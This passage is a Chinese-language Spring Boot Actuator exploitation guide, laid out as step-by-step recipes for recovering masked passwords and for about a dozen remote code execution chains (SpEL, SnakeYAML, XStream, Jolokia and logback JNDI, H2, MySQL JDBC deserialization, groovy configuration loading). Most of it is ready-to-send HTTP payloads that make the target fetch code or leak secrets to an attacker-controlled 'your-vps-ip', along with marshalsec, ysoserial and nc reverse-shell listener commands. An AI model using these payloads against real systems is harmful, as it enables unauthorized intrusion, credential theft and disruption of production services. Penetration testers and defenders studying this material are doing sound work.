spring 1.x
POST /envContent-Type: application/x-www-form-urlencodedeureka.client.serviceUrl.defaultZone=http://your-vps-ip/${security.user.password}
spring 2.x
POST /actuator/envContent-Type: application/json{"name":"eureka.client.serviceUrl.defaultZone","value":"http://your-vps-ip/${security.user.password}"}
步骤四: 刷新配置
spring 1.x
POST /refreshContent-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refreshContent-Type: application/json
0x06:获取被星号脱敏的密码的明文 (方法四)
访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如 password、secret)的属性名对应的属性值用 * 号替换达到脱敏的效果
利用条件:
- 可正常 GET 请求目标
/heapdump或/actuator/heapdump接口
利用方法:
步骤一: 找到想要获取的属性名
GET 请求目标网站的 /env 或 /actuator/env 接口,搜索 ****** 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。
步骤二: 下载 jvm heap 信息
下载的 heapdump 文件大小通常在 50M—500M 之间,有时候也可能会大于 2G
GET 请求目标的 /heapdump 或 /actuator/heapdump 接口,下载应用实时的 JVM 堆信息
步骤三: 使用 MAT 获得 jvm heap 中的密码明文
参考 文章 方法,使用 Eclipse Memory Analyzer 工具的 OQL 语句
select * from java.util.Hashtable$Entry x WHERE (toString(x.key).contains("password"))或select * from java.util.LinkedHashMap$Entry x WHERE (toString(x.key).contains("password"))
辅助用 “password“ 等关键词快速过滤分析,获得密码等相关敏感信息的明文。
二:远程代码执行
由于 spring boot 相关漏洞可能是多个组件漏洞组合导致的,所以有些漏洞名字起的不太正规,以能区分为准
0x01:whitelabel error page SpEL RCE
利用条件:
- spring boot 1.1.0-1.1.12、1.2.0-1.2.7、1.3.0
- 至少知道一个触发 springboot 默认错误页面的接口及参数名
利用方法:
步骤一:找到一个正常传参处

比如发现访问 /article?id=xxx ,页面会报状态码为 500 的错误: Whitelabel Error Page,则后续 payload 都将会在参数 id 处尝试。
步骤二:执行 SpEL 表达式
输入 /article?id=${7*7} ,如果发现报错页面将 7*7 的值 49 计算出来显示在报错页面上,那么基本可以确定目标存在 SpEL 表达式注入漏洞。
由字符串格式转换成 0x** java 字节形式,方便执行任意代码:
# coding: utf-8result = ""target = 'open -a Calculator'for x in target:result += hex(ord(x)) + ","print(result.rstrip(','))
执行 open -a Calculator 命令
${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x6f,0x70,0x65,0x6e,0x20,0x2d,0x61,0x20,0x43,0x61,0x6c,0x63,0x75,0x6c,0x61,0x74,0x6f,0x72}))}
漏洞原理:
- spring boot 处理参数值出错,流程进入
org.springframework.util.PropertyPlaceholderHelper类中 - 此时 URL 中的参数值会用
parseStringValue方法进行递归解析 - 其中
${}包围的内容都会被org.springframework.boot.autoconfigure.web.ErrorMvcAutoConfiguration类的resolvePlaceholder方法当作 SpEL 表达式被解析执行,造成 RCE 漏洞
漏洞分析:
[SpringBoot SpEL表达式注入漏洞-分析与复现](https://www.cnblogs.com/litlife/p/10183137.html)
漏洞环境:
repository/springboot-spel-rce
正常访问:
http://127.0.0.1:9091/article?id=66
执行 open -a Calculator 命令:
http://127.0.0.1:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]{0x6f,0x70,0x65,0x6e,0x20,0x2d,0x61,0x20,0x43,0x61,0x6c,0x63,0x75,0x6c,0x61,0x74,0x6f,0x72}))}
0x02:spring cloud SnakeYAML RCE
利用条件:
- 可以 POST 请求目标网站的
/env接口设置属性 - 可以 POST 请求目标网站的
/refresh接口刷新配置(存在spring-boot-starter-actuator依赖) - 目标依赖的
spring-cloud-starter版本 < 1.3.0.RELEASE - 目标可以请求攻击者的 HTTP 服务器(请求可出外网)
利用方法:
步骤一: 托管 yml 和 jar 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
# 使用 python 快速开启 http serverpython2 -m SimpleHTTPServer 80python3 -m http.server 80
在网站根目录下放置后缀为 yml 的文件 example.yml,内容如下:
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://your-vps-ip/example.jar"]]]]
在网站根目录下放置后缀为 jar 的文件 example.jar,内容是要执行的代码,代码编写及编译方式参考 yaml-payload。
步骤二: 设置 spring.cloud.bootstrap.location 属性
spring 1.x
POST /envContent-Type: application/x-www-form-urlencodedspring.cloud.bootstrap.location=http://your-vps-ip/example.yml
spring 2.x
POST /actuator/envContent-Type: application/json{"name":"spring.cloud.bootstrap.location","value":"http://your-vps-ip/example.yml"}
步骤三: 刷新配置
spring 1.x
POST /refreshContent-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refreshContent-Type: application/json
漏洞原理:
- spring.cloud.bootstrap.location 属性被设置为外部恶意 yml 文件 URL 地址
- refresh 触发目标机器请求远程 HTTP 服务器上的 yml 文件,获得其内容
- SnakeYAML 由于存在反序列化漏洞,所以解析恶意 yml 内容时会完成指定的动作
- 先是触发 java.net.URL 去拉取远程 HTTP 服务器上的恶意 jar 文件
- 然后是寻找 jar 文件中实现 javax.script.ScriptEngineFactory 接口的类并实例化
- 实例化类时执行恶意代码,造成 RCE 漏洞
漏洞分析:
[Exploit Spring Boot Actuator 之 Spring Cloud Env 学习笔记](https://b1ngz.github.io/exploit-spring-boot-actuator-spring-cloud-env-note/)
漏洞环境:
repository/springcloud-snakeyaml-rce
正常访问:
http://127.0.0.1:9092/env
0x03:eureka xstream deserialization RCE
利用条件:
- 可以 POST 请求目标网站的
/env接口设置属性 - 可以 POST 请求目标网站的
/refresh接口刷新配置(存在spring-boot-starter-actuator依赖) - 目标使用的
eureka-client< 1.8.7(通常包含在spring-cloud-starter-netflix-eureka-client依赖中) - 目标可以请求攻击者的 HTTP 服务器(请求可出外网)
利用方法:
步骤一:架设响应恶意 XStream payload 的网站
提供一个依赖 Flask 并符合要求的 python 脚本示例,作用是利用目标 Linux 机器上自带的 python 来反弹shell。
使用 python 在自己控制的服务器上运行以上的脚本,并根据实际情况修改脚本中反弹 shell 的 ip 地址和 端口号。
步骤二:监听反弹 shell 的端口
一般使用 nc 监听端口,等待反弹 shell
nc -lvp 443
步骤三:设置 eureka.client.serviceUrl.defaultZone 属性
spring 1.x
POST /envContent-Type: application/x-www-form-urlencodedeureka.client.serviceUrl.defaultZone=http://your-vps-ip/example
spring 2.x
POST /actuator/envContent-Type: application/json{"name":"eureka.client.serviceUrl.defaultZone","value":"http://your-vps-ip/example"}
步骤四:刷新配置
spring 1.x
POST /refreshContent-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refreshContent-Type: application/json
漏洞原理:
- eureka.client.serviceUrl.defaultZone 属性被设置为恶意的外部 eureka server URL 地址
- refresh 触发目标机器请求远程 URL,提前架设的 fake eureka server 就会返回恶意的 payload
- 目标机器相关依赖解析 payload,触发 XStream 反序列化,造成 RCE 漏洞
漏洞分析:
[Spring Boot Actuator从未授权访问到getshell](https://www.freebuf.com/column/234719.html)
漏洞环境:
repository/springboot-eureka-xstream-rce
正常访问:
http://127.0.0.1:9093/env
0x04:jolokia logback JNDI RCE
利用条件:
- 目标网站存在
/jolokia或/actuator/jolokia接口 - 目标使用了
jolokia-core依赖(版本要求暂未知)并且环境中存在相关 MBean - 目标可以请求攻击者的 HTTP 服务器(请求可出外网)
- 普通 JNDI 注入受目标 JDK 版本影响,jdk < 6u201/7u191/8u182/11.0.1(LDAP),但相关环境可绕过
利用方法:
步骤一:查看已存在的 MBeans
访问 /jolokia/list 接口,查看是否存在 ch.qos.logback.classic.jmx.JMXConfigurator 和 reloadByURL 关键词。
步骤二:托管 xml 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
# 使用 python 快速开启 http serverpython2 -m SimpleHTTPServer 80python3 -m http.server 80
在根目录放置以 xml 结尾的 example.xml 文件,内容如下:
<configuration><insertFromJNDI env-entry-name="ldap://your-vps-ip:1389/JNDIObject" as="appName" /></configuration>
步骤三:准备要执行的 Java 代码
编写优化过后的用来反弹 shell 的 Java 示例代码 JNDIObject.java,
使用兼容低版本 jdk 的方式编译:
javac -source 1.5 -target 1.5 JNDIObject.java
然后将生成的 JNDIObject.class 文件拷贝到 步骤二 中的网站根目录。
步骤四:架设恶意 ldap 服务
下载 marshalsec ,使用下面命令架设对应的 ldap 服务:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://your-vps-ip:80/#JNDIObject 1389
步骤五:监听反弹 shell 的端口
一般使用 nc 监听端口,等待反弹 shell
nc -lv 443
步骤六:从外部 URL 地址加载日志配置文件
⚠️ 如果目标成功请求了example.xml 并且 marshalsec 也接收到了目标请求,但是目标没有请求 JNDIObject.class,大概率是因为目标环境的 jdk 版本太高,导致 JNDI 利用失败。
替换实际的 your-vps-ip 地址访问 URL 触发漏洞:
/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/your-vps-ip!/example.xml
漏洞原理:
- 直接访问可触发漏洞的 URL,相当于通过 jolokia 调用
ch.qos.logback.classic.jmx.JMXConfigurator类的reloadByURL方法 - 目标机器请求外部日志配置文件 URL 地址,获得恶意 xml 文件内容
- 目标机器使用 saxParser.parse 解析 xml 文件 (这里导致了 xxe 漏洞)
- xml 文件中利用
logback依赖的insertFormJNDI标签,设置了外部 JNDI 服务器地址 - 目标机器请求恶意 JNDI 服务器,导致 JNDI 注入,造成 RCE 漏洞
漏洞分析:
[spring boot actuator rce via jolokia](https://xz.aliyun.com/t/4258)
漏洞环境:
repository/springboot-jolokia-logback-rce
正常访问:
http://127.0.0.1:9094/env
0x05:jolokia Realm JNDI RCE
利用条件:
- 目标网站存在
/jolokia或/actuator/jolokia接口 - 目标使用了
jolokia-core依赖(版本要求暂未知)并且环境中存在相关 MBean - 目标可以请求攻击者的服务器(请求可出外网)
- 普通 JNDI 注入受目标 JDK 版本影响,jdk < 6u141/7u131/8u121(RMI),但相关环境可绕过
利用方法:
步骤一:查看已存在的 MBeans
访问 /jolokia/list 接口,查看是否存在 type=MBeanFactory 和 createJNDIRealm 关键词。
步骤二:准备要执行的 Java 代码
编写优化过后的用来反弹 shell 的 Java 示例代码 JNDIObject.java。
步骤三:托管 class 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
# 使用 python 快速开启 http serverpython2 -m SimpleHTTPServer 80python3 -m http.server 80
将步骤二中编译好的 class 文件拷贝到 HTTP 服务器根目录。
步骤四:架设恶意 rmi 服务
下载 marshalsec ,使用下面命令架设对应的 rmi 服务:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://your-vps-ip:80/#JNDIObject 1389
步骤五:监听反弹 shell 的端口
一般使用 nc 监听端口,等待反弹 shell
nc -lvp 443
步骤六:发送恶意 payload
根据实际情况修改 springboot-realm-jndi-rce.py 脚本中的目标地址,RMI 地址、端口等信息,然后在自己控制的服务器上运行。
漏洞原理:
- 利用 jolokia 调用 createJNDIRealm 创建 JNDIRealm
- 设置 connectionURL 地址为 RMI Service URL
- 设置 contextFactory 为 RegistryContextFactory
- 停止 Realm
- 启动 Realm 以触发指定 RMI 地址的 JNDI 注入,造成 RCE 漏洞
漏洞分析:
[Yet Another Way to Exploit Spring Boot Actuators via Jolokia](https://static.anquanke.com/download/b/security-geek-2019-q1/article-10.html)
漏洞环境:
repository/springboot-jolokia-logback-rce
正常访问:
http://127.0.0.1:9094/env
0x06:restart h2 database query RCE
利用条件:
- 可以 POST 请求目标网站的
/env接口设置属性 - 可以 POST 请求目标网站的
/restart接口重启应用 - 存在
com.h2database.h2依赖(版本要求暂未知)
利用方法:
步骤一:设置 spring.datasource.hikari.connection-test-query 属性
⚠️ 下面payload 中的 ‘T5’ 方法每一次执行命令后都需要更换名称 (如 T6) ,然后才能被重新创建使用,否则下次 restart 重启应用时漏洞不会被触发
spring 1.x(无回显执行命令)
POST /envContent-Type: application/x-www-form-urlencodedspring.datasource.hikari.connection-test-query=CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL T5('cmd','/c','calc');
spring 2.x(无回显执行命令)
POST /actuator/envContent-Type: application/json{"name":"spring.datasource.hikari.connection-test-query","value":"CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL T5('cmd','/c','calc');"}
步骤二:重启应用
spring 1.x
POST /restartContent-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/restartContent-Type: application/json
漏洞原理:
- spring.datasource.hikari.connection-test-query 属性被设置为一条恶意的
CREATE ALIAS创建自定义函数的 SQL 语句 - 其属性对应 HikariCP 数据库连接池的 connectionTestQuery 配置,定义一个新数据库连接之前被执行的 SQL 语句
- restart 重启应用,会建立新的数据库连接
- 如果 SQL 语句中的自定义函数还没有被执行过,那么自定义函数就会被执行,造成 RCE 漏洞
漏洞分析:
[remote-code-execution-in-three-acts-chaining-exposed-actuators-and-h2-database](https://spaceraccoon.dev/remote-code-execution-in-three-acts-chaining-exposed-actuators-and-h2-database)
漏洞环境:
repository/springboot-h2-database-rce
正常访问:
http://127.0.0.1:9096/actuator/env
0x07:h2 database console JNDI RCE
利用条件:
- 存在
com.h2database.h2依赖(版本要求暂未知) - spring 配置中启用 h2 console
spring.h2.console.enabled=true - 目标可以请求攻击者的服务器(请求可出外网)
- JNDI 注入受目标 JDK 版本影响,jdk < 6u201/7u191/8u182/11.0.1(LDAP 方式)
利用方法:
步骤一:访问路由获得 jsessionid
直接访问目标开启 h2 console 的默认路由 /h2-console,目标会跳转到页面 /h2-console/login.jsp?jsessionid=xxxxxx,记录下实际的 jsessionid=xxxxxx 值。
步骤二:准备要执行的 Java 代码
编写优化过后的用来反弹 shell 的 Java 示例代码 JNDIObject.java,
使用兼容低版本 jdk 的方式编译:
javac -source 1.5 -target 1.5 JNDIObject.java
然后将生成的 JNDIObject.class 文件拷贝到 步骤二 中的网站根目录。
步骤三:托管 class 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
# 使用 python 快速开启 http serverpython2 -m SimpleHTTPServer 80python3 -m http.server 80
将步骤二中编译好的 class 文件拷贝到 HTTP 服务器根目录。
步骤四:架设恶意 ldap 服务
下载 marshalsec ,使用下面命令架设对应的 ldap 服务:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://your-vps-ip:80/#JNDIObject 1389
步骤五:监听反弹 shell 的端口
一般使用 nc 监听端口,等待反弹 shell
nc -lv 443
步骤六:发包触发 JNDI 注入
根据实际情况,替换下面数据中的 jsessionid=xxxxxx、www.example.com 和 ldap://your-vps-ip:1389/JNDIObject
POST /h2-console/login.do?jsessionid=xxxxxxHost: www.example.comContent-Type: application/x-www-form-urlencodedReferer: http://www.example.com/h2-console/login.jsp?jsessionid=xxxxxxlanguage=en&setting=Generic+H2+%28Embedded%29&name=Generic+H2+%28Embedded%29&driver=javax.naming.InitialContext&url=ldap://your-vps-ip:1389/JNDIObject&user=&password=
漏洞分析:
[Spring Boot + H2数据库JNDI注入](https://mp.weixin.qq.com/s/Yn5U8WHGJZbTJsxwUU3UiQ)
漏洞环境:
repository/springboot-h2-database-rce
正常访问:
http://127.0.0.1:9096/h2-console
0x08:mysql jdbc deserialization RCE
利用条件:
- 可以 POST 请求目标网站的
/env接口设置属性 - 可以 POST 请求目标网站的
/refresh接口刷新配置(存在spring-boot-starter-actuator依赖) - 目标环境中存在
mysql-connector-java依赖 - 目标可以请求攻击者的服务器(请求可出外网)
利用方法:
步骤一:查看环境依赖
GET 请求 /env 或 /actuator/env,搜索环境变量(classpath)中是否有 mysql-connector-java 关键词,并记录下其版本号(5.x 或 8.x);
搜索并观察环境变量中是否存在常见的反序列化 gadget 依赖,比如 commons-collections、Jdk7u21、Jdk8u20 等;
搜索 spring.datasource.url 关键词,记录下其 value 值,方便后续恢复其正常 jdbc url 值。
步骤二:架设恶意 rogue mysql server
在自己控制的服务器上运行 springboot-jdbc-deserialization-rce.py 脚本,并使用 ysoserial 自定义要执行的命令:
java -jar ysoserial.jar CommonsCollections3 calc > payload.ser
在脚本同目录下生成 payload.ser 反序列化 payload 文件,供脚本使用。
步骤三:设置 spring.datasource.url 属性
⚠️ 修改此属性会暂时导致网站所有的正常数据库服务不可用,会对业务造成影响,请谨慎操作!
mysql-connector-java 5.x 版本设置属性值为:
jdbc:mysql://your-vps-ip:3306/mysql?characterEncoding=utf8&useSSL=false&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&autoDeserialize=true
mysql-connector-java 8.x 版本设置属性值为:
jdbc:mysql://your-vps-ip:3306/mysql?characterEncoding=utf8&useSSL=false&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&autoDeserialize=true
spring 1.x
POST /envContent-Type: application/x-www-form-urlencodedspring.datasource.url=对应属性值
spring 2.x
POST /actuator/envContent-Type: application/json{"name":"spring.datasource.url","value":"对应属性值"}
步骤四:刷新配置
spring 1.x
POST /refreshContent-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refreshContent-Type: application/json
步骤五:触发数据库查询
尝试访问网站已知的数据库查询的接口,例如: /product/list ,或者寻找其他方式,主动触发源网站进行数据库查询,然后漏洞会被触发
步骤六:恢复正常 jdbc url
反序列化漏洞利用完成后,使用 步骤三 的方法恢复 步骤一 中记录的 spring.datasource.url 的原始 value 值
漏洞原理:
- spring.datasource.url 属性被设置为外部恶意 mysql jdbc url 地址
- refresh 刷新后设置了一个新的 spring.datasource.url 属性值
- 当网站进行数据库查询等操作时,会尝试使用恶意 mysql jdbc url 建立新的数据库连接
- 然后恶意 mysql server 就会在建立连接的合适阶段返回反序列化 payload 数据
- 目标依赖的 mysql-connector-java 就会反序列化设置好的 gadget,造成 RCE 漏洞
漏洞分析:
[New-Exploit-Technique-In-Java-Deserialization-Attack](https://i.blackhat.com/eu-19/Thursday/eu-19-Zhang-New-Exploit-Technique-In-Java-Deserialization-Attack.pdf)
漏洞环境:
需要配置 application.properties 中的 spring.datasource.url、spring.datasource.username、spring.datasource.password,保证可以正常连上 mysql 数据库,否则程序启动时就会报错退出
repository/springboot-mysql-jdbc-rce
正常访问:
http://127.0.0.1:9097/actuator/env
发送完 payload 后触发漏洞:
http://127.0.0.1:9097/product/list
0x09:restart logging.config logback JNDI RCE
利用条件:
- 可以 POST 请求目标网站的
/env接口设置属性 - 可以 POST 请求目标网站的
/restart接口重启应用 - 普通 JNDI 注入受目标 JDK 版本影响,jdk < 6u201/7u191/8u182/11.0.1(LDAP),但相关环境可绕过
- ⚠️ 目标可以请求攻击者的 HTTP 服务器(请求可出外网),否则 restart 会导致程序异常退出
- ⚠️ HTTP 服务器如果返回含有畸形 xml 语法内容的文件,会导致程序异常退出
- ⚠️ JNDI 服务返回的 object 需要实现
javax.naming.spi.ObjectFactory接口,否则会导致程序异常退出
利用方法:
步骤一:托管 xml 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
# 使用 python 快速开启 http serverpython2 -m SimpleHTTPServer 80python3 -m http.server 80
在根目录放置以 xml 结尾的 example.xml 文件,实际内容要根据步骤二中使用的 JNDI 服务来确定:
<configuration><insertFromJNDI env-entry-name="ldap://your-vps-ip:1389/TomcatBypass/Command/Base64/b3BlbiAtYSBDYWxjdWxhdG9y" as="appName" /></configuration>
步骤二:托管恶意 ldap 服务及代码
参考文章,修改 JNDIExploit 并启动(也可以使用其他方法):
java -jar JNDIExploit-1.0-SNAPSHOT.jar -i your-vps-ip
步骤三:设置 logging.config 属性
spring 1.x
POST /envContent-Type: application/x-www-form-urlencodedlogging.config=http://your-vps-ip/example.xml
spring 2.x
POST /actuator/envContent-Type: application/json{"name":"logging.config","value":"http://your-vps-ip/example.xml"}
步骤四:重启应用
spring 1.x
POST /restartContent-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/restartContent-Type: application/json
漏洞原理:
- 目标机器通过 logging.config 属性设置 logback 日志配置文件 URL 地址
- restart 重启应用后,程序会请求 URL 地址获得恶意 xml 文件内容
- 目标机器使用 saxParser.parse 解析 xml 文件 (这里导致了 xxe 漏洞)
- xml 文件中利用
logback依赖的insertFormJNDI标签,设置了外部 JNDI 服务器地址 - 目标机器请求恶意 JNDI 服务器,导致 JNDI 注入,造成 RCE 漏洞
漏洞分析:
[spring boot actuator rce via jolokia](https://xz.aliyun.com/t/4258)[https://landgrey.me/blog/21/](https://landgrey.me/blog/21/)
漏洞环境:
repository/springboot-restart-rce
正常访问:
http://127.0.0.1:9098/actuator/env
0x0A:restart logging.config groovy RCE
利用条件:
- 可以 POST 请求目标网站的
/env接口设置属性 - 可以 POST 请求目标网站的
/restart接口重启应用 - ⚠️ 目标可以请求攻击者的 HTTP 服务器(请求可出外网),否则 restart 会导致程序异常退出
- ⚠️ HTTP 服务器如果返回含有畸形 groovy 语法内容的文件,会导致程序异常退出
- ⚠️ 环境中需要存在 groovy 依赖,否则会导致程序异常退出
利用方法:
步骤一:托管 groovy 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
# 使用 python 快速开启 http serverpython2 -m SimpleHTTPServer 80python3 -m http.server 80
在根目录放置以 groovy 结尾的 example.groovy 文件,内容为需要执行的 groovy 代码,比如:
Runtime.getRuntime().exec("open -a Calculator")
步骤二:设置 logging.config 属性
spring 1.x
POST /envContent-Type: application/x-www-form-urlencodedlogging.config=http://your-vps-ip/example.groovy
spring 2.x
POST /actuator/envContent-Type: application/json{"name":"logging.config","value":"http://your-vps-ip/example.groovy"}
步骤三:重启应用
spring 1.x
POST /restartContent-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/restartContent-Type: application/json
漏洞原理:
- 目标机器通过 logging.config 属性设置 logback 日志配置文件 URL 地址
- restart 重启应用后,程序会请求设置的 URL 地址
logback-classic组件的ch.qos.logback.classic.util.ContextInitializer.java代码文件逻辑中会判断 url 是否以groovy结尾- 如果 url 以
groovy结尾,则最终会执行文件内容中的 groovy 代码,造成 RCE 漏洞
漏洞环境:
repository/springboot-restart-rce
正常访问:
http://127.0.0.1:9098/actuator/env
0x0B:restart spring.main.sources groovy RCE
利用条件:
- 可以 POST 请求目标网站的
/env接口设置属性 - 可以 POST 请求目标网站的
/restart接口重启应用 - ⚠️ 目标可以请求攻击者的 HTTP 服务器(请求可出外网),否则 restart 会导致程序异常退出
- ⚠️ HTTP 服务器如果返回含有畸形 groovy 语法内容的文件,会导致程序异常退出
- ⚠️ 环境中需要存在 groovy 依赖,否则会导致程序异常退出
利用方法:
步骤一:托管 groovy 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
# 使用 python 快速开启 http serverpython2 -m SimpleHTTPServer 80python3 -m http.server 80
在根目录放置以 groovy 结尾的 example.groovy 文件,内容为需要执行的 groovy 代码,比如:
Runtime.getRuntime().exec("open -a Calculator")
步骤二:设置 spring.main.sources 属性
spring 1.x
POST /envContent-Type: application/x-www-form-urlencodedspring.main.sources=http://your-vps-ip/example.groovy
spring 2.x
POST /actuator/envContent-Type: application/json{"name":"spring.main.sources","value":"http://your-vps-ip/example.groovy"}
步骤三:重启应用
spring 1.x
POST /restartContent-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/restartContent-Type: application/json
漏洞原理:
- 目标机器可以通过 spring.main.sources 属性来设置创建 ApplicationContext 的额外源的 URL 地址
- restart 重启应用后,程序会请求设置的 URL 地址
spring-boot组件中的org.springframework.boot.BeanDefinitionLoader.java文件代码逻辑中会判断 url 是否以.groovy结尾- 如果 url 以
.groovy结尾,则最终会执行文件内容中的 groovy 代码,造成 RCE 漏洞
漏洞环境:
repository/springboot-restart-rce
正常访问:
http://127.0.0.1:9098/actuator/env
0x0C:restart spring.datasource.data h2 database RCE
利用条件:
- 可以 POST 请求目标网站的
/env接口设置属性 - 可以 POST 请求目标网站的
/restart接口重启应用 - 环境中需要存在
h2database、spring-boot-starter-data-jpa相关依赖 - ⚠️ 目标可以请求攻击者的 HTTP 服务器(请求可出外网),否则 restart 会导致程序异常退出
- ⚠️ HTTP 服务器如果返回含有畸形 h2 sql 语法内容的文件,会导致程序异常退出
利用方法:
步骤一:托管 sql 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
# 使用 python 快速开启 http serverpython2 -m SimpleHTTPServer 80python3 -m http.server 80
在根目录放置以任意名字的文件,内容为需要执行的 h2 sql 代码,比如:
⚠️ 下面payload 中的 ‘T5’ 方法只能 restart 执行一次;后面 restart 需要更换新的方法名称 (如 T6) 和设置新的 sql URL 地址,然后才能被 restart 重新使用,否则第二次 restart 重启应用时会导致程序异常退出
CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL T5('/bin/bash','-c','open -a Calculator');
步骤二:设置 spring.datasource.data 属性
spring 1.x
POST /envContent-Type: application/x-www-form-urlencodedspring.datasource.data=http://your-vps-ip/example.sql
spring 2.x
POST /actuator/envContent-Type: application/json{"name":"spring.datasource.data","value":"http://your-vps-ip/example.sql"}
步骤三:重启应用
spring 1.x
POST /restartContent-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/restartContent-Type: application/json
漏洞原理:
- 目标机器可以通过 spring.datasource.data 属性来设置 jdbc DML sql 文件的 URL 地址
- restart 重启应用后,程序会请求设置的 URL 地址
spring-boot-autoconfigure组件中的org.springframework.boot.autoconfigure.jdbc.DataSourceInitializer.java文件代码逻辑中会使用runScripts方法执行请求 URL 内容中的 h2 database sql 代码,造成 RCE 漏洞
漏洞环境:
repository/springboot-restart-rce
正常访问:
http://127.0.0.1:9098/actuator/env

若有收获,就点个赞吧
0 人点赞
